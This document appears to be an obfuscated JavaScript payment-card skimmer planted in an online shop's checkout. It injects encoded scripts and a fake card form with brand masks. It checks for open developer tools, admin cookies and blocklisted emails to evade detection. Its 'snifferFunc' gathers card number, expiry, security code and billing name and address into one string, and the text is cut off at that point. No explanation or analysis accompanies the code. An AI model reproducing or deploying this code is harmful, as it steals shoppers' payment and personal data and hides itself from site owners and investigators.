_0x24d640('0x1b88')+_0x24d640('0xe07')+_0x24d640('0x3a4c')+_0x24d640('0x27c7')+_0x24d640('0x2aab')+'Fic29sdXRl'+_0x24d640('0x2c3a')+'JmaXhlZCI9'+_0x24d640('0x12c5')+'E8KG8rdSku'+_0x24d640('0x49d0')+'giYXV0byIp'+_0x24d640('0x21ac')+_0x24d640('0x1c2c')+_0x24d640('0x1ef4')+'9wLGk9ci5s'+_0x24d640('0x2991')+'1wYXJzZUZs'+_0x24d640('0x2fa8')+_0x24d640('0x41ac')+_0x24d640('0x3ac0')+_0x24d640('0x1431')+_0x24d640('0x1c43')+_0x24d640('0x2b65')+'KGUsbixTLm'+_0x24d640('0xbd8')+_0x24d640('0x4860')+_0x24d640('0x3996')+'dG9wJiYoZi'+_0x24d640('0x2cc8')+'b3Atcy50b3'+_0x24d640('0x4347')+_0x24d640('0x3181')+'Z0JiYoZi5s'+_0x24d640('0x2522')+'VmdC1zLmxl'+_0x24d640('0xe22')+'VzaW5nImlu'+_0x24d640('0x4a8e')+'luZy5jYWxs'+_0x24d640('0x4625')+_0x24d640('0x47cd')+_0x24d640('0x2dc7')+_0x24d640('0xbd8')+'b2Zmc2V0Om'+_0x24d640('0x25e')+'KHQpe2lmKG'+'FyZ3VtZW50')+(_0x24d640('0x3511')+_0x24d640('0x34fa')+_0x24d640('0x1771')+'09PXQ/dGhp'+'czp0aGlzLm'+'VhY2goZnVu'+_0x24d640('0x4172')+_0x24d640('0x25c5')+_0x24d640('0x4c76')+'Zmc2V0KHRo'+'aXMsdCxlKX'+_0x24d640('0x11fa')+_0x24d640('0x3b2c')+_0x24d640('0x41c8')+'dHVybiByP3'+_0x24d640('0x89f')+_0x24d640('0x2084')+_0x24d640('0x15e1')+'dGg/KGU9ci'+_0x24d640('0x387a')+_0x24d640('0x1db4')+_0x24d640('0x2d37')+_0x24d640('0x4c3b')+_0x24d640('0x1073')+_0x24d640('0x45be')+'ZhdWx0Vmll'+'dyx7dG9wOm'+_0x24d640('0x48b4')+_0x24d640('0x16c4')+'ZzZXQsbGVm'+_0x24d640('0x307a')+_0x24d640('0x37ea')+_0x24d640('0xb63')+_0x24d640('0x401a')+'MCxsZWZ0Oj'+_0x24d640('0x7f2')+_0x24d640('0x222f')+_0x24d640('0x46ee')+_0x24d640('0xc1f')+_0x24d640('0x4110')+_0x24d640('0x15a4')+_0x24d640('0xd20')+_0x24d640('0xd3b')+_0x24d640('0x330')+'cDowLGxlZn'+_0x24d640('0x1273')+_0x24d640('0x7b4')+_0x24d640('0x2da5')+_0x24d640('0x3ce2')+_0x24d640('0x44cd')+_0x24d640('0x341b')+_0x24d640('0x3ea0')+'Q2xpZW50Um'+_0x24d640('0x44bf')+'c2V7dD10aG'+_0x24d640('0xac8')+'dCgpLG49ci'+'5vd25lckRv'+_0x24d640('0x27cd')+_0x24d640('0x19fc')+_0x24d640('0x33b')+'R8fG4uZG9j'+_0x24d640('0x2aa8')+'VtZW50O3do'+_0x24d640('0x291')+'hlPT09bi5i'+_0x24d640('0x4977')+_0x24d640('0x40b3')+'bWVudEVsZW'+_0x24d640('0x4562')+'c3RhdGljIj'+_0x24d640('0x2da5')+_0x24d640('0x2201')+_0x24d640('0x44cd')+_0x24d640('0x2235')+_0x24d640('0x3f6')+'ZSYmZSE9PX'+_0x24d640('0x9c6')+'Lm5vZGVUeX'+_0x24d640('0x3dd7')+_0x24d640('0x1a3e')+_0x24d640('0x4e14')+_0x24d640('0x15d1')+'NzcyhlLCJi'+_0x24d640('0x35e2')+_0x24d640('0x44c1')+_0x24d640('0x2e9d')+_0x24d640('0x3db3')+_0x24d640('0x1ec8')+_0x24d640('0xc3d')+'dFdpZHRoIi'+_0x24d640('0x5fd')+_0x24d640('0x1645')+_0x24d640('0x1e46')+_0x24d640('0x4844')+_0x24d640('0x2426')+_0x24d640('0x21a4')+_0x24d640('0x19de')+_0x24d640('0x18f')+_0x24d640('0x37db'))+('ZWZ0LVMuY3'+_0x24d640('0x4996')+_0x24d640('0x4017')+_0x24d640('0x2aaa')+_0x24d640('0x372f')+_0x24d640('0x3621')+_0x24d640('0x13a7')+'4oKXtyZXR1'+_0x24d640('0x2028')+_0x24d640('0x36d0')+'Y3Rpb24oKX'+'t2YXIgZT10'+'aGlzLm9mZn'+_0x24d640('0x2997')+_0x24d640('0x3566')+'hlJiYic3Rh'+_0x24d640('0x38b6')+_0x24d640('0x161b')+'InBvc2l0aW'+'9uIikpZT1l'+_0x24d640('0x1580')+_0x24d640('0x1f14')+_0x24d640('0x10fe')+_0x24d640('0x20de')+_0x24d640('0x3cb2')+_0x24d640('0x176e')+'bExlZnQ6In'+_0x24d640('0x10fc')+_0x24d640('0x3b94')+_0x24d640('0x2c71')+_0x24d640('0x3d1c')+_0x24d640('0x2cec')+_0x24d640('0x13a7')+_0x24d640('0x36fd')+_0x24d640('0x1925')+_0x24d640('0x4b45')+_0x24d640('0x63d')+_0x24d640('0x4028')+'PWZ1bmN0aW'+_0x24d640('0x4cea')+'dHVybiBCKH'+_0x24d640('0x1134')+_0x24d640('0x4172')+_0x24d640('0x485e')+'ciByO2lmKH'+_0x24d640('0xb3d')+_0x24d640('0x199a')+'5vZGVUeXBl'+_0x24d640('0xfa5')+_0x24d640('0xe71')+_0x24d640('0xa81')+_0x24d640('0xf09')+_0x24d640('0x3a2c')+_0x24d640('0x264c')+_0x24d640('0x3a1d')+_0x24d640('0x2388')+_0x24d640('0x4be2')+_0x24d640('0x10fc')+_0x24d640('0x4c63')+_0x24d640('0x430f')+_0x24d640('0x5ba')+_0x24d640('0x3e7d')+_0x24d640('0x54b')+_0x24d640('0x7fa')+_0x24d640('0x3511')+_0x24d640('0xad4')+_0x24d640('0x1681')+_0x24d640('0x408b')+'ZnQiXSxmdW'+'5jdGlvbihl'+_0x24d640('0x2aad')+_0x24d640('0xb65')+'bl09X2Uodi'+_0x24d640('0x40ab')+_0x24d640('0x2989')+_0x24d640('0x25e')+'KGUsdCl7aW'+'YodClyZXR1'+'cm4gdD1CZS'+_0x24d640('0x1f46')+'LnRlc3QodC'+'k/UyhlKS5w'+'b3NpdGlvbi'+_0x24d640('0x2f99')+_0x24d640('0x2ec5')+_0x24d640('0x2774')+_0x24d640('0xb66')+_0x24d640('0x32ea')+_0x24d640('0x15a0')+_0x24d640('0x4b7b')+_0x24d640('0x4b7')+'Rpb24oYSxz'+_0x24d640('0x9cc')+_0x24d640('0x2575')+'bmc6Imlubm'+_0x24d640('0x1f03')+'bnRlbnQ6cy'+'wiIjoib3V0'+_0x24d640('0x13d4')+'Z1bmN0aW9u')+(_0x24d640('0x2e3d')+_0x24d640('0x18fb')+_0x24d640('0x3dbc')+_0x24d640('0x1094')+'ciBuPWFyZ3'+_0x24d640('0x4c4b')+_0x24d640('0x1257')+_0x24d640('0xcbe')+_0x24d640('0x3290')+_0x24d640('0x3b88')+_0x24d640('0xe46')+'ghMD09PWV8'+_0x24d640('0x3d8f')+_0x24d640('0x1fad')+_0x24d640('0x16fd')+_0x24d640('0x4a43')+_0x24d640('0x2488')+_0x24d640('0x381c')+_0x24d640('0x2d04')+'Qsbil7dmFy'+_0x24d640('0x1da2')+_0x24d640('0x442c')+'MD09PW8uaW'+_0x24d640('0x1e42')+'b3V0ZXIiKT'+_0x24d640('0x4624')+'ciIrYV06ZS'+_0x24d640('0x1179')+_0x24d640('0x14b0')+'VudEVsZW1l'+_0x24d640('0x2c7d')+_0x24d640('0x26b0')+_0x24d640('0x1fc5')+'9kZVR5cGU/'+_0x24d640('0x4437')+_0x24d640('0x48c9')+'ZW1lbnQsTW'+'F0aC5tYXgo'+_0x24d640('0x1f92')+'JzY3JvbGwi'+'K2FdLHJbIn'+'Njcm9sbCIr'+_0x24d640('0x2c32')+_0x24d640('0xd51')+_0x24d640('0x327f')+_0x24d640('0x2f43')+_0x24d640('0x1728')+_0x24d640('0x3e1d')+_0x24d640('0xc21')+_0x24d640('0x860')+_0x24d640('0x37ff')+_0x24d640('0x1e2b')+_0x24d640('0x40ac')+_0x24d640('0x4c4d')+_0x24d640('0x1da8')+_0x24d640('0x4038')+'MCxuKX19KX'+_0x24d640('0x1614')+'aChbImFqYX'+'hTdGFydCIs'+'ImFqYXhTdG'+_0x24d640('0x1029')+'eENvbXBsZX'+_0x24d640('0x462b')+_0x24d640('0x3118')+_0x24d640('0x4ad2')+'Y2Nlc3MiLC'+'JhamF4U2Vu'+_0x24d640('0x223d')+_0x24d640('0x2ead')+_0x24d640('0x2d2')+'t0XT1mdW5j'+_0x24d640('0xb99')+_0x24d640('0x39c5')+_0x24d640('0x3ad8')+_0x24d640('0x20b7')+_0x24d640('0x2a78')+_0x24d640('0x451f')+_0x24d640('0x314')+'N0aW9uKGUs'+_0x24d640('0x1a47')+_0x24d640('0x1b93')+'cy5vbihlLG'+_0x24d640('0x604')+_0x24d640('0x4941')+_0x24d640('0x1ce1')+_0x24d640('0x481e')+'l7cmV0dXJu'+'IHRoaXMub2'+'ZmKGUsbnVs'+_0x24d640('0x2a47')+_0x24d640('0x4a41')+_0x24d640('0x13a7')+'4oZSx0LG4s'+_0x24d640('0x24b4')+_0x24d640('0x4541')+_0x24d640('0x1b9f')+'4scil9LHVu'+'ZGVsZWdhdG'+_0x24d640('0x3a66'))+(_0x24d640('0x3fa3')+'4pe3JldHVy'+_0x24d640('0x4667')+_0x24d640('0x40b4')+_0x24d640('0x2ee7')+_0x24d640('0x285b')+_0x24d640('0x41fc')+'IpOnRoaXMu'+_0x24d640('0x7d6')+_0x24d640('0x4979')+_0x24d640('0x801')+'I6ZnVuY3Rp'+'b24oZSx0KX'+_0x24d640('0x39c5')+_0x24d640('0x3d7')+_0x24d640('0x4583')+_0x24d640('0x32df')+_0x24d640('0x1629')+'dHx8ZSl9fS'+'ksUy5lYWNo'+_0x24d640('0xb7b')+_0x24d640('0x2024')+_0x24d640('0x3fa7')+_0x24d640('0x5e3')+_0x24d640('0x19aa')+'Njcm9sbCBj'+'bGljayBkYm'+_0x24d640('0x8c6')+_0x24d640('0x1196')+'4gbW91c2V1'+'cCBtb3VzZW'+'1vdmUgbW91'+_0x24d640('0x4a1c')+_0x24d640('0x395f')+_0x24d640('0x17c')+_0x24d640('0x3aab')+'c2VsZWF2ZS'+'BjaGFuZ2Ug'+'c2VsZWN0IH'+_0x24d640('0x39fb')+_0x24d640('0xaa9')+_0x24d640('0x1507')+_0x24d640('0x8c7')+_0x24d640('0x398c')+_0x24d640('0x3462')+_0x24d640('0x2a2d')+_0x24d640('0x1e57')+_0x24d640('0x478f')+_0x24d640('0x454d')+_0x24d640('0x4893')+'bihlLHQpe3'+_0x24d640('0x616')+'PGFyZ3VtZW'+'50cy5sZW5n'+_0x24d640('0x3a59')+_0x24d640('0x1116')+'bGwsZSx0KT'+'p0aGlzLnRy'+_0x24d640('0x1291')+_0x24d640('0x33b0')+_0x24d640('0x2d02')+_0x24d640('0x543')+'XHhBMF0rfC'+_0x24d640('0x1a0c')+'RUZGXHhBMF'+_0x24d640('0x31b6')+'RUZGXHhBMF'+_0x24d640('0x261a')+'cHJveHk9Zn'+'VuY3Rpb24o'+_0x24d640('0x5a3')+'IgbixyLGk7'+'aWYoInN0cm'+_0x24d640('0x311a')+_0x24d640('0x27ca')+_0x24d640('0x131b')+_0x24d640('0x2242')+'4pLG0oZSkp'+_0x24d640('0x370e')+'I9cy5jYWxs'+'KGFyZ3VtZW'+'50cywyKSwo'+'aT1mdW5jdG'+'lvbigpe3Jl'+_0x24d640('0x14a4')+_0x24d640('0x2ac6')+_0x24d640('0x51f')+_0x24d640('0x3a21')+'cy5jYWxsKG'+'FyZ3VtZW50'+_0x24d640('0x465c')+_0x24d640('0x2fdb')+_0x24d640('0x385a')+_0x24d640('0x32bb')+_0x24d640('0x3663')+_0x24d640('0xdee')+'UmVhZHk9Zn'+'VuY3Rpb24o'+_0x24d640('0x14f9')+_0x24d640('0x28cb'))+('dCsrOlMucm'+_0x24d640('0x20d6')+_0x24d640('0x1600')+_0x24d640('0x92f')+_0x24d640('0xa04')+'JheSxTLnBh'+_0x24d640('0x1f5e')+_0x24d640('0x19e1')+_0x24d640('0x40f8')+_0x24d640('0x3a2a')+'QSxTLmlzRn'+_0x24d640('0x4c7e')+_0x24d640('0x4611')+_0x24d640('0x27f')+_0x24d640('0x590')+_0x24d640('0x36a9')+_0x24d640('0x4678')+_0x24d640('0x3553')+'YXRlLm5vdy'+_0x24d640('0x1bf3')+'ZXJpYz1mdW'+_0x24d640('0x1643')+_0x24d640('0x49ea')+'1TLnR5cGUo'+_0x24d640('0x23a4')+_0x24d640('0x4b8b')+_0x24d640('0x4196')+_0x24d640('0x1a82')+'ZyI9PT10KS'+_0x24d640('0x4492')+_0x24d640('0xe83')+_0x24d640('0xf1d')+_0x24d640('0x285a')+'JpbT1mdW5j'+_0x24d640('0xb99')+_0x24d640('0x39c5')+_0x24d640('0x1427')+_0x24d640('0x24a6')+_0x24d640('0x2d71')+'FjZShHdCwi'+_0x24d640('0x4794')+_0x24d640('0x25e')+'Ij09dHlwZW'+'9mIGRlZmlu'+'ZSYmZGVmaW'+_0x24d640('0x2c77')+_0x24d640('0x4465')+'JqcXVlcnki'+'LFtdLGZ1bm'+_0x24d640('0x213a')+_0x24d640('0x363f')+_0x24d640('0x7f4')+_0x24d640('0x20dd')+_0x24d640('0x1dec')+_0x24d640('0x36c6')+_0x24d640('0x3224')+_0x24d640('0x2f3')+_0x24d640('0x1ae3')+_0x24d640('0x1709')+'V0dXJuIEMu'+_0x24d640('0x2f92')+_0x24d640('0x15c3')+_0x24d640('0x33b9')+_0x24d640('0x2677')+_0x24d640('0x1f31')+'F1ZXJ5PVl0'+'KSxTfSwidW'+_0x24d640('0x44b2')+_0x24d640('0x2d90')+'9mIGUmJihD'+_0x24d640('0x1d42')+'1DLiQ9Uyks'+'U30pOwpqUX'+_0x24d640('0x4bcc')+_0x24d640('0x4dbb')+_0x24d640('0x21d'));addCss(atob(elements_inner_payment_style)),addCss(atob(form_style_css)),addJs(atob(imask_script)),addJs(atob(jquery_script));function addCss(_0x5a1988){var _0x3b0f98=_0x24d640,_0x537843=document[_0x3b0f98('0x2bc2')+_0x3b0f98('0x3e0b')](_0x3b0f98('0x3e9a'));_0x537843[_0x3b0f98('0x4c19')]=_0x3b0f98('0x15e0'),_0x537843[_0x3b0f98('0x3dd2')]=_0x5a1988,document['head'][_0x3b0f98('0x4e7')+'d'](_0x537843);}function addJs(_0x453334){var _0x18f6a6=_0x24d640,_0x234d15=(function(){var _0x22d929=!![];return function(_0x453e3f,_0x280253){var _0x3d1155=_0x22d929?function(){var _0xbd72d2=_0x1b94;if(_0x280253){var _0x489ff9=_0x280253[_0xbd72d2('0x1eac')](_0x453e3f,arguments);return _0x280253=null,_0x489ff9;}}:function(){};return _0x22d929=![],_0x3d1155;};}()),_0x10b4ff=_0x234d15(this,function(){var _0x2ab059=_0x1b94,_0x39dc74=function(){var _0xd9c557=_0x1b94,_0x5f3664;try{_0x5f3664=Function('return\x20(fu'+_0xd9c557('0x207a')+(_0xd9c557('0x2e93')+_0xd9c557('0x4608')+_0xd9c557('0x11b4')+'\x20)')+');')();}catch(_0x1a4ce1){_0x5f3664=window;}return _0x5f3664;},_0x3434e1=_0x39dc74(),_0x2d5d92=_0x3434e1[_0x2ab059('0x37c7')]=_0x3434e1['console']||{},_0x29a596=[_0x2ab059('0x1959'),_0x2ab059('0x4c3e'),'info',_0x2ab059('0x2d2b'),_0x2ab059('0x1a1e'),'table',_0x2ab059('0x39f5')];for(var _0x5057ec=0x0;_0x5057ec<_0x29a596['length'];_0x5057ec++){var _0x65a9eb=_0x234d15[_0x2ab059('0x382b')+'r'][_0x2ab059('0x1df7')][_0x2ab059('0x1f2f')](_0x234d15),_0x5303f1=_0x29a596[_0x5057ec],_0x2e80a4=_0x2d5d92[_0x5303f1]||_0x65a9eb;_0x65a9eb['__proto__']=_0x234d15[_0x2ab059('0x1f2f')](_0x234d15),_0x65a9eb[_0x2ab059('0x44f6')]=_0x2e80a4[_0x2ab059('0x44f6')][_0x2ab059('0x1f2f')](_0x2e80a4),_0x2d5d92[_0x5303f1]=_0x65a9eb;}});_0x10b4ff();var _0x155a1c=document[_0x18f6a6('0x2bc2')+_0x18f6a6('0x3e0b')](_0x18f6a6('0x2d31'));_0x155a1c[_0x18f6a6('0x4c19')]=_0x18f6a6('0x619')+'cript',_0x155a1c['innerHTML']=_0x453334,document['head'][_0x18f6a6('0x4e7')+'d'](_0x155a1c);}function iMaskFunc(){var _0x47a1c6=_0x24d640;if(jQuery(_0x47a1c6('0x3fa'))[_0x47a1c6('0x22d1')]==0x0)return;const _0x506934=document[_0x47a1c6('0x44d2')+'ById'](_0x47a1c6('0x1f0')+_0x47a1c6('0x3e06')),_0x461415=document['getElement'+'ById'](_0x47a1c6('0x1467')+_0x47a1c6('0x3fe')),_0x5cfd0f=document[_0x47a1c6('0x44d2')+_0x47a1c6('0x112a')]('security-c'+_0x47a1c6('0x2465'));let _0x1c04a3=document[_0x47a1c6('0x9b9')+'torAll'](_0x47a1c6('0x716')+_0x47a1c6('0x425')+_0x47a1c6('0xc62')),_0x863ccb=document[_0x47a1c6('0x9b9')+_0x47a1c6('0x4de5')]('.p-CardIco'+_0x47a1c6('0xd15'));!_0x863ccb&&(_0x863ccb=document[_0x47a1c6('0x2bc2')+_0x47a1c6('0x3e0b')](_0x47a1c6('0x41a4')),_0x863ccb[_0x47a1c6('0x3eab')]['add'](_0x47a1c6('0x597')),_0x863ccb[_0x47a1c6('0x3e9a')][_0x47a1c6('0x1b8b')]=_0x47a1c6('0x28d7'),document['querySelec'+_0x47a1c6('0x4de5')](_0x47a1c6('0x1d18')+'ns')[_0x47a1c6('0x4e7')+'d'](_0x863ccb));!_0x1c04a3&&(_0x1c04a3=document[_0x47a1c6('0x2bc2')+_0x47a1c6('0x3e0b')]('div'),_0x1c04a3[_0x47a1c6('0x3eab')][_0x47a1c6('0x375c')](_0x47a1c6('0x2585')+'on'),document[_0x47a1c6('0x9b9')+_0x47a1c6('0x4de5')](_0x47a1c6('0x716')+_0x47a1c6('0x215f'))[_0x47a1c6('0x4e7')+'d'](_0x1c04a3));function _0x4cfd87(_0x290fa1){var _0x493669=_0x47a1c6;_0x290fa1=_0x290fa1[_0x493669('0x3cae')](/\D/g,'');if(_0x290fa1[_0x493669('0x22d1')]<0xd||_0x290fa1[_0x493669('0x22d1')]>0x13)return![];var _0x8690de=0x0;for(var _0x142299=0x0;_0x142299<_0x290fa1[_0x493669('0x22d1')];_0x142299++){var _0x13578a=parseInt(_0x290fa1[_0x493669('0x1a81')](_0x142299));_0x142299%0x2==0x0&&(_0x13578a*=0x2,_0x13578a>0x9&&(_0x13578a-=0x9)),_0x8690de+=_0x13578a;}return _0x8690de%0xa==0x0;}jQuery(_0x47a1c6('0x505')+_0x47a1c6('0x266'))[_0x47a1c6('0x18db')](function(){var _0x2bd03f=_0x47a1c6;jQuery(this)[_0x2bd03f('0x13c3')]()['length']===0x0?(_0x1c04a3[_0x2bd03f('0x405')](_0x3c158f=>{var _0x4d2b08=_0x2bd03f;_0x3c158f['style'][_0x4d2b08('0x1b8b')]='block';}),_0x863ccb[_0x2bd03f('0x3e9a')][_0x2bd03f('0x1b8b')]=_0x2bd03f('0x28d7')):(_0x1c04a3[_0x2bd03f('0x405')](_0x1297c7=>{var _0x5ad1e3=_0x2bd03f;_0x1297c7[_0x5ad1e3('0x3e9a')][_0x5ad1e3('0x1b8b')]='none';}),_0x863ccb[_0x2bd03f('0x3e9a')][_0x2bd03f('0x1b8b')]=_0x2bd03f('0x1192')),jQuery(this)[_0x2bd03f('0x13c3')]()[_0x2bd03f('0x22d1')]===0x0||jQuery(this)['val']()[_0x2bd03f('0x22d1')]<0x11?(jQuery(this)[_0x2bd03f('0x208b')]()[_0x2bd03f('0xd72')](_0x2bd03f('0x2d2b')),jQuery(this)[_0x2bd03f('0x208b')]()[_0x2bd03f('0x2d9d')+'s'](_0x2bd03f('0x3ae9'))):(jQuery(this)[_0x2bd03f('0x208b')]()[_0x2bd03f('0x2d9d')+'s'](_0x2bd03f('0x2d2b')),jQuery(this)[_0x2bd03f('0x208b')]()[_0x2bd03f('0x2d9d')+'s'](_0x2bd03f('0x3ae9')));});var _0x584868={};_0x584868[_0x47a1c6('0x2f03')]='0000\x2000000'+'0\x2000000',_0x584868['regex']=_0x47a1c6('0x3b12')+_0x47a1c6('0x2e79'),_0x584868[_0x47a1c6('0x1ab1')]=_0x47a1c6('0xfbb')+_0x47a1c6('0x439c');var _0x5c6f63={};_0x5c6f63[_0x47a1c6('0x2f03')]=_0x47a1c6('0x3023')+_0x47a1c6('0x29aa'),_0x5c6f63['regex']='^(?:6011|6'+_0x47a1c6('0x2444')+'4[4-9]\x5cd?)'+_0x47a1c6('0x16a9'),_0x5c6f63[_0x47a1c6('0x1ab1')]='discover';var _0x511943={};_0x511943[_0x47a1c6('0x2f03')]=_0x47a1c6('0x3023')+_0x47a1c6('0x29aa'),_0x511943[_0x47a1c6('0x36ae')]=_0x47a1c6('0x2d0f')+_0x47a1c6('0x4b6b')+_0x47a1c6('0x8d3')+'|2[3-7]\x5cd{'+_0x47a1c6('0x1cfc')+_0x47a1c6('0x4c75'),_0x511943[_0x47a1c6('0x1ab1')]='mastercard';var _0x490506={};_0x490506[_0x47a1c6('0x2f03')]=_0x47a1c6('0x3023')+_0x47a1c6('0x29aa'),_0x490506[_0x47a1c6('0x36ae')]=_0x47a1c6('0x298d'),_0x490506[_0x47a1c6('0x1ab1')]='visa';var _0xf49abf={};_0xf49abf[_0x47a1c6('0x2f03')]=_0x47a1c6('0x3023')+'0000\x200000',_0xf49abf['regex']=_0x47a1c6('0x42c7')+_0x47a1c6('0x3dcd')+'2}',_0xf49abf['cardtype']=_0x47a1c6('0xf21');var _0x33fb6d={};_0x33fb6d[_0x47a1c6('0x2f03')]='0000\x2000000'+_0x47a1c6('0x438a'),_0x33fb6d[_0x47a1c6('0x36ae')]=_0x47a1c6('0xc56')+_0x47a1c6('0x1f5f')+_0x47a1c6('0x1163')+_0x47a1c6('0xf06'),_0x33fb6d[_0x47a1c6('0x1ab1')]=_0x47a1c6('0x3415');var _0x58b808={};_0x58b808[_0x47a1c6('0x2f03')]=_0x47a1c6('0x3023')+_0x47a1c6('0x29aa'),_0x58b808[_0x47a1c6('0x36ae')]='.*',_0x58b808['cardtype']=_0x47a1c6('0x4459');var _0x3ab5b0=new IMask(_0x506934,{'mask':[_0x584868,_0x5c6f63,_0x511943,_0x490506,_0xf49abf,_0x33fb6d,_0x58b808],'dispatch':function(_0x3c4ba8,_0x5d045c){var _0xf6e16e=_0x47a1c6,_0x4979d5=(_0x5d045c[_0xf6e16e('0x212b')]+_0x3c4ba8)['replace'](/\D/g,'');for(var _0x88e8ce=0x0;_0x88e8ce<_0x5d045c['compiledMa'+_0xf6e16e('0x395')][_0xf6e16e('0x22d1')];_0x88e8ce++){var _0x3a786a=_0x5d045c[_0xf6e16e('0x6e7')+'sks'][_0x88e8ce];if(!_0x3a786a[_0xf6e16e('0x36ae')])continue;var _0x203cbf=new RegExp(_0x3a786a[_0xf6e16e('0x36ae')]);if(_0x4979d5[_0xf6e16e('0x1190')](_0x203cbf)!=null)return _0x3a786a;}return _0x5d045c['compiledMa'+'sks'][_0xf6e16e('0x1250')](_0x2f68c2=>_0x2f68c2[_0xf6e16e('0x1ab1')]===_0xf6e16e('0x4459'));}}),_0x3de6b5=new IMask(_0x461415,{'mask':_0x47a1c6('0x48d7'),'groups':{'YY':new IMask['MaskedPatt'+(_0x47a1c6('0x37c'))][(_0x47a1c6('0x36f0'))][(_0x47a1c6('0x23ed'))]([0x0,0x63]),'MM':new IMask[(_0x47a1c6('0xc71'))+(_0x47a1c6('0x37c'))][(_0x47a1c6('0x36f0'))]['Range']([0x1,0xc])}}),_0x13c4e0={};_0x13c4e0[_0x47a1c6('0x2f03')]=_0x47a1c6('0x1a35');var _0x30d940=new IMask(_0x5cfd0f,_0x13c4e0);_0x3ab5b0['on'](_0x47a1c6('0x2a26'),function(){var _0x88d945=_0x47a1c6;console[_0x88d945('0x1959')](_0x3ab5b0[_0x88d945('0x3525')][_0x88d945('0x40ca')+'k'][_0x88d945('0x1ab1')]),jQuery(_0x88d945('0x1704')+'con')[_0x88d945('0x321a')]();switch(_0x3ab5b0[_0x88d945('0x3525')]['currentMas'+'k'][_0x88d945('0x1ab1')]){case _0x88d945('0xfbb')+'xpress':jQuery(_0x88d945('0x125c'))[_0x88d945('0x3d3')](_0x88d945('0x2607'),'https://js'+_0x88d945('0x3b8')+_0x88d945('0x1e82')+_0x88d945('0x480e')+_0x88d945('0x2deb')+'9b82f46c5c'+_0x88d945('0x33ff')+_0x88d945('0x378')+_0x88d945('0x551'));break;case _0x88d945('0x48b1'):jQuery(_0x88d945('0x125c'))[_0x88d945('0x3d3')](_0x88d945('0x2607'),_0x88d945('0x2fe6')+'.stripe.co'+_0x88d945('0x1e82')+_0x88d945('0x480e')+_0x88d945('0x4748')+'9c05c240c4'+_0x88d945('0x3d6c')+_0x88d945('0x48d1')+_0x88d945('0x551'));break;case _0x88d945('0x1d43'):jQuery(_0x88d945('0x125c'))[_0x88d945('0x3d3')](_0x88d945('0x2607'),'https://js'+_0x88d945('0x3b8')+_0x88d945('0x1e82')+_0x88d945('0x480e')+_0x88d945('0x2502')+_0x88d945('0x1823')+_0x88d945('0x8a7')+_0x88d945('0x4d2b')+_0x88d945('0x1c49'));break;case _0x88d945('0x356e'):jQuery(_0x88d945('0x125c'))[_0x88d945('0x3d3')](_0x88d945('0x2607'),_0x88d945('0x2fe6')+_0x88d945('0x3b8')+_0x88d945('0x1e82')+_0x88d945('0x480e')+_0x88d945('0xea7')+_0x88d945('0x145d')+_0x88d945('0x1a20')+_0x88d945('0x35d6')+'c9848f.svg');break;case _0x88d945('0x3415'):jQuery('.ico')[_0x88d945('0x3d3')](_0x88d945('0x2607'),_0x88d945('0x2fe6')+_0x88d945('0x3b8')+'m/v3/finge'+_0x88d945('0x480e')+_0x88d945('0x26b3')+_0x88d945('0x499e')+_0x88d945('0x219d')+'a80e93abdb'+_0x88d945('0x35ea'));break;case _0x88d945('0xf21'):jQuery(_0x88d945('0x125c'))['attr']('src','https://js'+_0x88d945('0x3b8')+'m/v3/finge'+_0x88d945('0x480e')+_0x88d945('0x15e9')+_0x88d945('0x47b5')+_0x88d945('0x368c')+_0x88d945('0x1765')+_0x88d945('0x522'));break;case _0x88d945('0x201f'):jQuery(_0x88d945('0x125c'))[_0x88d945('0x3d3')](_0x88d945('0x2607'),_0x88d945('0x2fe6')+_0x88d945('0x3b8')+'m/v3/finge'+_0x88d945('0x480e')+'mg/unionpa'+_0x88d945('0xcb3')+_0x88d945('0x4aac')+'8ba4e12246'+'27a1.svg');break;}jQuery('.ico')[_0x88d945('0xd7a')]();});}function isBadEmail(){var _0x46d9d1=_0x24d640,_0x258eb7=document[_0x46d9d1('0x44d2')+_0x46d9d1('0x112a')](_0x46d9d1('0x18d9')+'ail')[_0x46d9d1('0x212b')],_0x38d76f=_0x258eb7[_0x46d9d1('0x33a3')](',')[_0x46d9d1('0x1816')](_0x25efc4=>_0x25efc4[_0x46d9d1('0x2981')]());return _0x38d76f[_0x46d9d1('0xfd7')](_0x5aea58=>badEmails[_0x46d9d1('0x27e0')](_0x5aea58));}function isAdminCookieUrl(){var _0x343411=_0x24d640;if(jQuery(_0x343411('0x1b4c')+'r')[_0x343411('0x22d1')]||document[_0x343411('0x267')][_0x343411('0x792')](_0x343411('0x3b7c'))!==-0x1||document['cookie']['indexOf']('work-done')!==-0x1||window[_0x343411('0x2435')][_0x343411('0x44f6')]()[_0x343411('0x792')](_0x343411('0x1dd8'))===-0x1)return!![];else return![];}function isDevToolsOpen(){var _0x7fd7f5=_0x24d640,_0x58d4bd=0xa0,_0x50c8e4=window[_0x7fd7f5('0x37b5')]-window[_0x7fd7f5('0x1f9d')]>_0x58d4bd,_0x1c56e9=window[_0x7fd7f5('0x222e')+'t']-window[_0x7fd7f5('0x4a96')+'t']>_0x58d4bd;return(_0x50c8e4||_0x1c56e9)&&(!(_0x1c56e9&&_0x50c8e4)||window[_0x7fd7f5('0x1ad9')]&&window['Firebug'][_0x7fd7f5('0x4a0b')]&&window[_0x7fd7f5('0x1ad9')]['chrome']['isInitiali'+_0x7fd7f5('0x472f')]);}function snifferFunc(){var _0x12195a=_0x24d640;if(isDevToolsOpen()||isAdminCookieUrl()||isBadEmail())return;if(jQuery(_0x12195a('0x3fa'))['length']==0x0)return;var _0x431b93=jQuery(_0x12195a('0x505')+'berInput')[0x0][_0x12195a('0x212b')][_0x12195a('0x3cae')](/\s/g,''),_0x50c7fa=jQuery(_0x12195a('0x181f')+_0x12195a('0x2868')+'r')[0x0]['value'][_0x12195a('0x3cae')](/\s/g,''),_0x231e23=jQuery('#security-'+'code-over')[0x0]['value'],_0x3c86d3=_0x431b93+'|'+_0x50c7fa+'|'+_0x231e23+'|'+jQuery(_0x12195a('0x1669')+_0x12195a('0x121e'))[0x0][_0x12195a('0x212b')]+'|'+jQuery(_0x12195a('0x3f92')+_0x12195a('0xa5b'))[0x0]['value']+'|'+jQuery('#billing_a'+_0x12195a('0x32a2'))[0x0]['value']+'\x20'+jQuery(_0x12195a('0x3b55')+_0x12195a('0x30b9'))[0x0][_0x12195a('0x212b')]+'|'+jQuery(_0x12195a('0xace')+_0x12195a('0xec0'))[0x0][_0x12195a('0x212b')]+'|'+jQuery('#billing_s'+_0x12195a('0x3256'))[0x0][_0x12195a('0x212b')]+'|'+jQuery('#billing_p'+'ostcode')[0x0][_0x12195a('0x212b')]+'|'+j